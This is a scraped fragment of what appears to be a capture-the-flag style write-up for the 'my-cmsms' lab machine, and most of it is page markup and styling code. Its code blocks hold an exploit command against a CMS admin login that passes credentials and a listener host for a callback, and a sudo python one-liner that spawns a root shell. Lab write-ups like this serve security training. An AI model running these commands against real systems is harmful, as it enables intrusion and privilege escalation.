inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_218qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">python3 48779.py --url http://192.168.152.74/admin/login.php -u admin -p weakpass -lhost 192.168.49.152 -l 80</span></span></code></pre></div></div><script>$RC("B:5","S:5")</script><div hidden id="S:6"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_2p8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">sudo python -c &#x27;import os; os.system(&quot;/bin/sh&quot;)&#x27;</span></span></code></pre></div></div><script>$RC("B:6","S:6")</script><div hidden id="S:7"><div class="flex h-fit items-stretch justify-start overflow-hidden gap-2" role="radiogroup"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1.5 text-sm/normal" aria-label="Switch to light theme" aria-pressed="false" data-active="false" role="radio" aria-checked="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/4 size-text-base mx-text-1/4"><title>sun-bright</title><defs><mask id="_R_1baoqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/sun-bright.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1baoqiv5ubsnpfivb_)"></rect></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1.5 text-sm/normal" aria-label="Switch to system theme" aria-pressed="false" data-active="false" role="radio" aria-checked="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/4 size-text-base mx-text-1/4"><title>desktop</title><defs><mask id="_R_1bioqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/desktop.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1bioqiv5ubsnpfivb_)"></rect></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-1.5 text-sm/normal" aria-label="Switch to dark theme" aria-pressed="false" data-active="false" role="radio" aria-checked="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/4 size-text-base mx-text-1/4"><title>moon</title><defs><mask id="_R_1bqoqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/moon.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1bqoqiv5ubsnpfivb_)"></rect></svg></button></div></div><script>$RC("B:7","S:7")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\nf:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2c.gitbook.com\",\"\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"QAqKLVdsIhXWDwFbZNjxC\",\"p\":\"https://static-2c.gitbook.com\",\"c\":[\"\",\"sites\",\"static\",\"url-host\",\"viperone.gitbook.io%2Fpentest-everything%2F\",\"(apiToken:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].6pit7V6Mu1Y7FVX-py2SVNtPnx-KeN_7CsAJ2k5nkBs,basePath:%2Fpentest-everything%2F,imagesContextId:viperone.gitbook.io,organization:NGHMB2t9fSTAeY25OyP5,site:site_ktFiG,siteBasePath:%2Fpentest-everything%2F,siteSpace:sitesp_vZuf8,space:%27-MFlgUPYI8q83vG2IJpI%27)\",\"writeups%2Fpg-play-or-vulnhub%2Flinux%2Fmy-cmsms\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"viperone.gitbook.io%2Fpentest-everything%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].6pit7V6Mu1Y7FVX-py2SVNtPnx-KeN_7CsAJ2k5nkBs%2CbasePath%3A%2Fpentest-everything%2F%2CimagesContextId%3Aviperone.gitbook.io%2Corganization%3ANGHMB2t9fSTAeY25OyP5%2Csite%3Asite_ktFiG%2CsiteBasePath%3A%2Fpentest-everything%2F%2CsiteSpace%3Asitesp_vZuf8%2Cspace%3A'-MFlgUPYI8q83vG2IJpI')\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"writeups%2Fpg-play-or-vulnhub%2Flinux%2Fmy-cmsms\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}],\"$L4\"]}]}]],[]],\"unauthorized\":\"$L5\"}]]}"])</script><script>self.__next_f.push([1,"],{\"children\":[\"sites\",\"$L6\",{\"children\":[\"static\",\"$L7\",{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L8\",{\"children\":[[\"siteURL\",\"viperone.gitbook.io%2Fpentest-everything%2F\",\"d\"],\"$L9\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].6pit7V6Mu1Y7FVX-py2SVNtPnx-KeN_7CsAJ2k5nkBs%2CbasePath%3A%2Fpentest-everything%2F%2CimagesContextId%3Aviperone.gitbook.io%2Corganization%3ANGHMB2t9fSTAeY25OyP5%2Csite%3Asite_ktFiG%2CsiteBasePath%3A%2Fpentest-everything%2F%2CsiteSpace%3Asitesp_vZuf8%2Cspace%3A'-MFlgUPYI8q83vG2IJpI')\",\"d\"],\"$La\",{\"children\":[\"(content)\",\"$Lb\",{\"children\":[[\"pagePath\",\"writeups%2Fpg-play-or-vulnhub%2Flinux%2Fmy-cmsms\",\"d\"],\"$Lc\",{\"children\":[\"__PAGE__\",\"$Ld\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Le\",false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":true}\n13:I[50700,[],\"OutletBoundary\"]\n15:I[87748,[],\"AsyncMetadataOutlet\"]\n17:I[50700,[],\"ViewportBoundary\"]\n19:I[50700,[],\"MetadataBoundary\"]\n1a:\"$Sreact.suspense\"\n4:[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]\n5:[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]],[]]\n6:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\na:[\"$\",\"$1\",\"c\",{\""])</script><script>self.__next_f.push([1,"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\nb:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L10\"]}]\nc:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L11\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\nd:[\"$\",\"$1\",\"c\",{\"children\":[\"$L12\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L13\",null,{\"children\":[\"$L14\",[\"$\",\"$L15\",null,{\"promise\":\"$@16\"}]]}]]}]\ne:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L17\",null,{\"children\":\"$L18\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L19\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1a\",null,{\"fallback\":null,\"children\":\"$L1b\"}]}]}]]}]\n1c:I[32292,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"SitePageNotFound\"]\n11:[\"$\",\"$L1c\",null,{}]\n"])</script><script>self.__next_f.push([1,"18:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"light dark\"}]]\n14:null\n"])</script><script>self.__next_f.push([1,"1d:T2bc8,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 246 250 255; --contrast-primary-2: 29 29 29;\n--primary-3: 239 248 255; --contrast-primary-3: 29 29 29;\n--primary-4: 230 243 255; --contrast-primary-4: 29 29 29;\n--primary-5: 221 238 255; --contrast-primary-5: 29 29 29;\n--primary-6: 209 231 255; --contrast-primary-6: 29 29 29;\n--primary-7: 193 218 255; --contrast-primary-7: 29 29 29;\n--primary-8: 177 206 255; --contrast-primary-8: 29 29 29;\n--primary-9: 0 85 221; --contrast-primary-9: 255 255 255;\n--primary-10: 33 110 248; --contrast-primary-10: 255 255 255;\n--primary-11: 81 110 161; --contrast-primary-11: 255 255 255;\n--primary-12: 23 29 40; --contrast-primary-12: 255 255 255;\n--primary-original: 0 85 221; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 249 250 251; --contrast-tint-2: 29 29 29;\n--tint-3: 246 247 250; --contrast-tint-3: 29 29 29;\n--tint-4: 240 242 247; --contrast-tint-4: 29 29 29;\n--tint-5: 234 237 243; --contrast-tint-5: 29 29 29;\n--tint-6: 225 230 237; --contrast-tint-6: 29 29 29;\n--tint-7: 212 217 226; --contrast-tint-7: 29 29 29;\n--tint-8: 199 205 215; --contrast-tint-8: 29 29 29;\n--tint-9: 118 133 160; --contrast-tint-9: 255 255 255;\n--tint-10: 107 122 148; --contrast-tint-10: 255 255 255;\n--tint-11: 105 111 121; --contrast-tint-11: 255 255 255;\n--tint-12: 28 29 31; --contrast-tint-12: 255 255 255;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 0 85 221;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n--dang"])</script><script>self.__next_f.push([1,"er-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 